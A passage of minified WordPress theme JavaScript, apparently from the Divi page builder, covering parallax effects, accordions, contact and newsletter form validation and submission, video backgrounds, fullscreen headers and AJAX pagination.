"+.3*(be.scrollTop()+be.height()-i)+"px)",t.children(".et_parallax_bg").css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e})}},window.et_parallax_set_height=function(){var e,t=ve(this);e=.3*be.height()+t.innerHeight(),t.find(".et_parallax_bg").css({height:e})},ve("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var e,t,i=ve(this).closest(".et_pb_toggle"),n=i.parents(".et_pb_section"),a=i.find(".et_pb_toggle_content"),o=i.closest(".et_pb_accordion"),s=o.length,r=o.hasClass("et_pb_accordion_toggling"),l=ve(window).scrollTop(),d=0,c=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||r)return!1;o.addClass("et_pb_accordion_toggling"),e=i.siblings(".et_pb_toggle_open")}a.is(":animated")||(ve("body").hasClass("safari")?a.fadeToggle(700,function(){_(c,i,n)}):a.slideToggle(700,function(){_(c,i,n)}),s&&e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),o.removeClass("et_pb_accordion_toggling"),t=i.offset(),ve("#wpadminbar").length&&(d+=ve("#wpadminbar").height()),ve("#top-header").length&&(d+=ve("#top-header").height()),ve("#main-header").length&&!window.et_is_vertical_nav&&(d+=ve("#main-header").height()),l+d>t.top&&ve("html, body").animate({scrollTop:t.top-d-50})}))});var re=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,le=ve(".et_pb_contact_form_container");le.length&&le.each(function(){var e=ve(this),t=e.find("form"),_=(e.find("input.et_pb_contact_submit"),t.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==e.data("redirect_url")?e.data("redirect_url"):"");t.find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),t.on("submit",function(e){var t=ve(this),i=t.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),h=!1,n=t.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),f="",m="",a=t.closest(".et_pb_contact_form_container"),o=t.find(".et_pb_contact_captcha"),s=void 0!==a.data("form_unique_num")?a.data("form_unique_num"):0,g=[];f="<ul>",i.removeClass("et_contact_error");var v=[];if(i.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.attr("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if("radio"===s){if(0!==t.find('input[type="radio"]').length){s="radio";var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=t.find('input[type="radio"]:first').attr("name"),l=t.attr("data-id"),0===t.find('input[type="radio"]:checked').length&&(d=!0)}if("checkbox"===s){if(a="",0!==t.find('input[type="checkbox"]').length){s="checkbox";var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&(a=[],t.find('input[type="checkbox"]:checked').each(function(){a.push(ve(this).val())}),a=a.join(", "))}t.find(".et_pb_checkbox_handle").val(a),o=t.find(".et_pb_contact_form_label").text(),n=t.find(".et_pb_checkbox_handle").attr("name"),l=t.attr("data-id"),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if(void 0!==n&&g.push({field_id:n,original_id:l,required_mark:r,field_type:s,field_label:o}),"required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),h=!0,""===(i=o)&&(i=et_pb_custom.captcha),m+="<li>"+i+"</li>"),"email"===s){var p=a.trim().toLowerCase(),u=re.test(p);""===p||o===p||u||(e.addClass("et_contact_error"),h=!0,u||(f+="<li>"+et_pb_custom.invalid+"</li>"))}}else v.push(l);else v.push(l)}),o.length&&""!==o.val()){var r=parseInt(o.data("first_digit")),l=parseInt(o.data("second_digit"));parseInt(o.val())!==r+l&&(f+="<li>"+et_pb_custom.wrong_captcha+"</li>",h=!0,r=Math.floor(15*Math.random()+1),l=Math.floor(15*Math.random()+1),o.data("first_digit",r),o.data("second_digit",l),t.find(".et_pb_contact_captcha_question").empty().append(r+" + "+l))}if(!h){var d=ve(this).attr("action"),c=ve(this).serializeArray();c.push({name:"et_pb_contact_email_fields_"+s,value:JSON.stringify(g)}),0<v.length&&c.push({name:"et_pb_contact_email_hidden_fields_"+s,value:JSON.stringify(v)}),a.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){a.load(d+" #"+t.closest(".et_pb_contact_form_container").attr("id")+"> *",c,function(e){ve(e).find(".et_pb_contact_error_text").length||(C(a,"con_goal"),""!==_&&(window.location.href=_)),a.fadeTo("fast",1)})})}f+="</ul>",""!==m&&("<ul></ul>"!=f&&(f='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+f),m="<ul>"+m+"</ul>",m="<p>"+et_pb_custom.fill_message+"</p>"+m,f=m+f),"<ul></ul>"!=f&&(n.html(f),a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")})),e.preventDefault()})}),window.et_pb_play_overlayed_video=function(e){var t,i,n,a=e,o=a.closest(".et_pb_video_overlay"),s=a.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),r=s.find("iframe"),l=!!r.length,d="undefined"!=typeof FB;if(l){if(d&&(r=ve(r[2])),i=(t=r.attr("src")).split("?"),-1!==t.indexOf("autoplay="))return;n=void 0!==i[1]?i[0]+"?autoplay=1&amp;"+i[1]:i[0]+"?autoplay=1",r.attr({src:n})}else s.find("video").get(0).play();o.fadeTo(500,0,function(){ve(this).css("display","none")})},ve(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var e=ve(this);return et_pb_play_overlayed_video(e),!1}),window.et_pb_resize_section_video_bg=function(e){$element=void 0!==e?e.closest(".et_pb_section_video_bg"):ve(".et_pb_section_video_bg"),$element.each(function(){var e=ve(this);ae&&(e.removeAttr("data-ratio"),e.find("video").removeAttr("style"));var t,i,n=parseFloat(e.attr("data-ratio")),a=parseInt(e.find("video").attr("width")||e.find("video").width()),o=parseInt(e.find("video").attr("height")||e.find("video").height()),s=isNaN(n)?a/o:n,r=e.find(".mejs-video, video, object").css("margin",0),l=e.closest(".et_pb_section_video").length?e.closest(".et_pb_section_video"):e.closest(".et_pb_slides"),d=l.innerWidth(),c=l.innerHeight();void 0!==e.attr("data-ratio")||isNaN(s)||e.attr("data-ratio",s),d/c<s?(t=c*s,i=c):i=(t=d)/s,r.width(t).height(i),ae&&setTimeout(function(){r.width(t).height(i)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:ve(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var e=ve(this);if(et_pb_adjust_video_margin(e),ae&&setTimeout(function(){et_pb_adjust_video_margin(e)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var de={};window.et_fix_slider_height=ae?function(e){var t=e||S;if(t&&t.length){var i=t.data("address");de[i]||(de[i]=window.et_pb_debounce(d,100)),de[i](e)}}:d,c(),et_pb_form_placeholders_init(ve(".et_pb_comments_module #commentform")),ve(".et_pb_fullwidth_menu ul.nav").each(function(e){e++,et_duplicate_menu(ve(this),ve(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+e,"et_mobile_menu")}),ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this),t=e.data("bg_color");t&&e.find("ul").css({"background-color":t})}),j.click(function(e){et_pb_submit_newsletter(ve(this),e)}),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),window.et_pb_submit_newsletter=function(e,t){if(e.closest(".et_pb_login_form").length)C(e.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==t&&t.preventDefault(),0<ve(".et_pb_feedburner_form").length)return $feed_name=ve(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var i=e.closest(".et_pb_newsletter"),n=i.find('input[name="et_pb_signup_firstname"]'),a=i.find('input[name="et_pb_signup_lastname"]'),o=i.find('input[name="et_pb_signup_email"]'),s=i.find('input[name="et_pb_signup_list_id"]').val(),r=i.find(".et_pb_newsletter_error").hide(),f=i.find('input[name="et_pb_signup_provider"]').val(),l=i.find('input[name="et_pb_signup_account_name"]').val(),d=i.find('input[name="et_pb_signup_ip_address"]').val(),c=i.find(".et_pb_newsletter_fields"),_=i.find(".et_pb_newsletter_success"),p=i.data("redirect_url"),u=i.data("redirect_query"),m={},g=[],v="<ul>",b="",h=c.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");n.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),h.removeClass("et_contact_error"),r.html("");var w=!0,y=e.closest(".et_pb_newsletter_form form");if(0<y.length&&"function"==typeof y[0].reportValidity&&(w=y[0].reportValidity()),0<n.length&&!n.val()&&(n.addClass("et_pb_signup_error"),w=!1),0<a.length&&!a.val()&&(a.addClass("et_pb_signup_error"),w=!1),re.test(o.val())||(o.addClass("et_pb_signup_error"),w=!1),w){if(h.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.data("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if(n||(n=e.data("original_id")),"radio"===s){if(0!==t.find('input[type="radio"]').length){var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=e.data("original_id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="radio"]:checked').length&&(d=!0),a&&(m[n]=a)}else if("checkbox"===s){if(a={},0!==t.find('input[type="checkbox"]').length){var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&t.find('input[type="checkbox"]:checked').each(function(){var e=ve(this).data("id");a[e]=ve(this).val()})}o=t.find(".et_pb_contact_form_label").text(),n=t.attr("data-id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===f&&"select"===s){var p=e.find(":selected");m[n]=0<p.length?p.data("id"):a}else m[n]=a;if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if("required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),w=!1,""===(i=o)&&(i=et_pb_custom.captcha),b+="<li>"+i+"</li>"),"email"===s){var u=a.trim().toLowerCase(),h=re.test(u);""===u||o===u||h||(e.addClass("et_contact_error"),w=!1,h||(v+="<li>"+et_pb_custom.invalid+"</li>"))}}else g.push(n);else g.push(l)}),v+="</ul>",""!==b&&("<ul></ul>"!==v&&(v='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+v),b="<ul>"+b+"</ul>",b="<p>"+et_pb_custom.fill_message+"</p>"+b,v=b+v),"<ul></ul>"!==v)return r.html(v).show(),void(i.parents(".et_pb_section_parallax").length&&i.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")}));ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:s,et_firstname:n.val(),et_lastname:a.val(),et_email:o.val(),et_provider:f,et_account:l,et_ip_address:d,et_custom_fields:m,et_hidden_fields:g},beforeSend:function(){i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&r.show().append("<h2>").text(e.error),e.success&&(p?C(i,"con_goal",function(){var e,t=(e={},u?(0<n.length&&-1<u.indexOf("name")&&(e.first_name=n.val()),0<a.length&&-1<u.indexOf("last_name")&&(e.last_name=a.val()),-1<u.indexOf("email")&&(e.email=o.val()),-1<u.indexOf("ip_address")&&(e.ip_address=i.data("ip_address")),-1<u.indexOf("css_id")&&(e.form_id=i.attr("id")),decodeURIComponent(ve.param(e))):"");-1<p.indexOf("?")?p+="&":p+="?",window.location=p+t}):(C(i,"con_goal"),i.find(".et_pb_newsletter_fields").hide(),_.show()))):r.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var e=ve(window).width();959<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_3")||n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):767<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):ve(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(i,n){var a=i.closest(".et_pb_section_video_bg"),o=!1,s=!0;n.onplaying=function(){s=!(o=!0)},n.onpause=function(){s=!(o=!1)},p(a,{offset:"100%",handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"down"===e?n.paused&&!o&&n.play():i.is(":visible")&&"up"===e&&(n.paused||s||t||n.pause())}},2),p(a,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return t<e&&(t=e),-1*t},handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"up"===e?n.paused&&!o&&n.play():i.is(":visible")&&"down"===e&&(n.paused||s||t||n.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter"),i=ve(".et_pb_section_video_bg video");if(ve.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)h(!0),ve(".et_pb_counter_container, .et-waypoint").each(function(){p(ve(this),{offset:a(ve(this),"100%"),handler:function(){ve(this.element).addClass("et-animated")}},2)}),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&!f(e)&&p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("PieChartHasLoaded")||void 0===e.data("easyPieChart")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0))}},2)}),t.length&&t.each(function(){var e=ve(this);f(e)||p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("easyPieChart").update(e.data("number-value"))}})}),ve(".et_pb_ab_goal").length&&p(n=ve(".et_pb_ab_goal"),{offset:a(ve(this),"80%"),handler:function(){!ie.read_goal&&n.length&&n.visible(!0)&&(setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal"))}});else if(h(!1),ve(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&(e.data("PieChartHasLoaded")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0)))}),t.length&&t.each(function(){var e=ve(this);e.data("easyPieChart").update(e.data("number-value"))}),ve(".et_pb_ab_goal").length){var n=ve(".et_pb_ab_goal");if(ie.read_goal||!n.length||!n.visible(!0))return;setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal")}i.length&&i.each(function(){var e=ve(this);et_pb_video_background_init(e,this)})},100);var ce={},_e={};if(window.et_calc_fullscreen_section=function(e){var t="object"==typeof e&&"resize"===e.type,T=ve(window),I=ve(this),i=I.index(".et_pb_fullscreen"),n=t&&void 0!==ce[i]&&e.target.window_width>ce[i]?800:0;ce[i]=T.width(),void 0!==_e[i]&&clearTimeout(_e[i]),_e[i]=setTimeout(function(){var e=ve("body"),t=I.index(".et_pb_fullwidth_header"),i=I.offset(),n=I.children(".et_pb_fullwidth_header_container"),a=n.children(".header-content-container"),o=n.children(".header-image-container"),s=window.innerHeight||T.height(),r=ve("#wpadminbar"),l=r.length,d=l?r.height():0,c=ve("#top-header"),_=c.length,p=_?c.height():0,u=ve("#main-header"),h=u.length,f=h?u.outerHeight():0,m=z(),g=(i.top,T.width()<782),v=980<T.width(),b=(T.width()<=980&&T.width(),T.width(),window.et_is_vertical_nav&&v?d+p:d+p+f),w=i.top<=b;u.attr("data-height-onload")&&(f=parseFloat(u.attr("data-height-onload"))),l&&(g?w&&(s-=d):s-=d),_&&v&&(Z&&!window.et_is_vertical_nav?w||(s-=p):!window.et_is_fixed_nav||window.et_is_vertical_nav?w&&(s-=p):s-=p),h&&(v?Z&&!window.et_is_vertical_nav?w||(s-=m):window.et_is_fixed_nav&&!window.et_is_vertical_nav?s-=w?f:m:window.et_is_fixed_nav||window.et_is_vertical_nav||w&&(s-=f):w&&(s-=f)),e.hasClass("et_transparent_nav")&&e.hasClass("et_hide_nav")&&0===t&&I.css("padding-top","");var y=parseInt(I.css("borderTopWidth"));y&&(s-=y);var C=parseInt(I.css("borderBottomWidth"));if(C&&(s-=C),I.css("min-height",s+"px"),n.css("min-height",s+"px"),n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("bottom")&&n.addClass("bottom-bottom"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("center")&&n.addClass("center-center"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("bottom")){n.addClass("center-bottom");var x=s-o.outerHeight(!0);0<x&&a.css("min-height",x+"px").css("height","10px")}if(n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("center")&&n.addClass("bottom-center"),(n.hasClass("left")||n.hasClass("right"))&&!a.length&&o.length&&n.css("justify-content","flex-end"),n.hasClass("center")&&a.hasClass("bottom")&&!o.length&&a.find(".header-content").css("margin-bottom","80px"),a.hasClass("bottom")&&o.hasClass("center")&&(o.find(".header-image").css("margin-bottom","80px"),o.css("align-self","flex-end")),R&&!Q||T.width()<768){var k=0;a.length&&(k+=a.outerHeight()),o.length&&(k+=o.outerHeight()),s<k&&(I.css("min-height",k+"px"),n.css("min-height",k+"px")),o.hasClass("bottom")&&(k<s&&(I.css("min-height",k+80+"px"),n.css("min-height",k+80+"px")),n.css("justify-content","flex-end"))}},n)},window.et_pb_parallax_init=function(e){if(!e.hasClass("et_pb_parallax_css")){var t=e.parent();ve.proxy(et_parallax_set_height,t)(),ve.proxy(et_apply_parallax,t)(),be.on("scroll",ve.proxy(et_apply_parallax,t)),be.on("resize",ve.proxy(et_parallax_set_height,t)),be.on("resize",ve.proxy(et_apply_parallax,t)),t.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){ve.proxy(et_parallax_set_height,t)()},300)})}},ve(window).resize(function(){var e=be.width(),t=Y.css("width"),i=void 0!==t&&"%"!==t.substr(-1,1)?Y.width():Y.width()/100*e,n=X!==i;if(et_pb_resize_section_video_bg(),et_pb_center_video(),d(),c(),M.each(function(){set_container_height=!!ve(this).hasClass("et_pb_fullwidth_portfolio_carousel"),o(ve(this),set_container_height)}),n){ve(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){r(ve(this))}),O.each(function(){ve(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(ve(this))})},100),X=i,!0;var a=ve(".et_pb_circle_counter");a.length&&a.each(function(){var e=ve(this);e.is(":visible")&&void 0!==e.data("easyPieChart")&&e.data("easyPieChart").update(e.data("number-value"))}),H.length&&H.each(function(){var e=ve(this);et_countdown_timer_labels(e)})}window.et_fix_testimonial_inner_width(),s(),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))})}),ve(window).ready(function(){ve.fn.fitVids&&(ve(".et_pb_slide_video").fitVids(),ve(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),d(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)(),be.on("resize",ve.proxy(et_calc_fullscreen_section,e))})}),window.et_pb_fullwidth_header_scroll=function(e){e.preventDefault();var t=be.width(),i=ve("body"),n=t<782,a=i.hasClass("et_transparent_nav"),o=i.hasClass("et_hide_nav"),s=980<t,r=ve(this).parents("section"),l=r.offset(),d=ve("#wpadminbar"),c=ve("#main-header"),_=d.length&&!n?d.height():0,p=window.et_is_fixed_nav&&s?V.height():0,u=void 0===c.attr("data-height-onload")?0:c.attr("data-height-onload");initial_fixed_difference=c.height()===z()||!s||!window.et_is_fixed_nav||a||o?0:z()-parseFloat(u),section_bottom=l.top+r.outerHeight(!0)+initial_fixed_difference-(_+p+z()),animate_modified=!1,r.length&&ve("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?t():ve(window).load(function(){t()}),ve(".et_section_specialty").length&&ve(".et_section_specialty").each(function(){ve(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),ve(".et_pb_section_parallax").length&&ve(".et_pb_map").length&&ve("body").addClass("parallax-map-support"),ve(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var e=ve(this),t=e.find('input[type="submit"]'),i=t.attr("value"),n=e.find("button"),a=n.text(),o=!(!t.length&&!n.length);(e.find('input[type="text"]').length||e.find('input[type="search"]').length)&&(o||e.addClass("et-no-submit-button"),e.width()<150&&e.addClass("et-narrow-wrapper"),!t.length||void 0!==i&&""!==i||(t.remove(),e.addClass("et-no-submit-button")),!n.length||void 0!==a&&""!==a||(n.remove(),e.addClass("et-no-submit-button")))}),ve("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var a,e=ve(this),o=e.attr("href"),t=window.location.href,i=e.closest(".et_pb_module").attr("class").split(" "),s="",n=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],ve.each(i,function(e,t){-1===ve.inArray(t,n)&&""!==t.trim()&&(s+="."+t)}),m(a=ve(s)),void 0!==window.et_pb_ajax_pagination_cache[o+s]?a.fadeTo("slow",.2,function(){a.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+s]),T(a,!0)}):(void 0===window.et_pb_ajax_pagination_cache[t+s]&&(window.et_pb_ajax_pagination_cache[t+s]=a.find(".et_pb_ajax_pagination_container")),a.fadeTo("slow",.2,function(){jQuery.get(o,function(e){var t=jQuery(e),i=t.filter("#et-builder-module-design-cached-inline-styles"),n=t.find(s+" .et_pb_ajax_pagination_container").prepend(i);m(n.find(".et_animated")),a.find(".et_pb_ajax_pagination_container").replaceWith(n),window.et_pb_ajax_pagination_cache[o+s]=n,T(a,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),r<o&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},ve(".et_pb_search").length&&ve(".et_pb_search").each(function(){var e=ve(this);e.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(e),et_pb_search_init(e)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},ve(".et_pb_comments_module").length&&ve(".et_pb_comments_module").each(function(){var e=ve(this);et_pb_comments_init(e)}),window.et_fix_pricing_currency_position(),ve(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var e=ve(this),t=function(){I(e)},i=et_pb_debounce(t,250);e.on("change","input, textarea, select",t),e.on("keydown","input, textarea, select",i),I(e)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var pe=0,ue=0;ue<et_animation_data.length;ue++){var he=et_animation_data[ue];he.class&&ve("."+he.class).hasClass("et_pb_fullwidth_menu")&&pe++}ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this);e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){e.css("z-index",pe-e.index(".et_pb_fullwidth_menu"))})})}ve(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(t,i,n){var a,o,s,r,l,d=Date.now||(new Date).getTime(),c=function(){var e=d-r;e<i&&0<=e?a=setTimeout(c,i-e):(a=null,n||(l=t.apply(s,o),a||(s=o=null)))};return function(){s=this,o=arguments,r=d;var e=n&&!a;return a||(a=setTimeout(c,i)),e&&(l=t.apply(s,o),s=o=null),l}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(ve(window).load(function(){window.et_load_event_fired=!0}),ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(e){e&&(ve(".et_pb_subject_placeholder_id_"+e.id).after(e.content),ve(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),ve("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),ve(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),ve(window).load(function(){var e=ve("body");if(e.hasClass("safari")){var t=e.css("display"),i="initial"===t?"block":"initial";if(e.css({display:i}),setTimeout(function(){e.css({display:t})},0),e.hasClass("woocommerce-page")&&e.hasClass("single-product")){var n=ve(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===n.length)return;var a=parseInt(n[0].style.opacity);if(!a)return;n.css({opacity:a-.09}),setTimeout(function(){n.css({opacity:a})},0)}}})}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,t,n,i){var a,o;(function(p,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=p.data(e,y))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function 